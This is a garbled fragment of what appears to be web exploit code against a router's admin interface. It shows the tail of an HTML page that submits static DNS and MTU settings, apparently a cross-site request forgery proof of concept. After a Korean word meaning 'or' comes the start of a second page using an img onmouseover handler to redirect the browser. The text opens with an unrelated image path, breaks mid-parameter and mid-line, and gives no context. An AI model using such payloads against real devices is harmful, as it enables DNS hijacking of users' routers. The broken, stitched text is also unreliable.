 .. &fdns_static3=&fdns_static4=&sdns_static1=&sdns_ static2=&sdns_static3=&sdns_static4=&mtu.static.eth1=1500") > </body> </html> 또는 <html> <head></head> <body> <img src="#" onmouseover=location.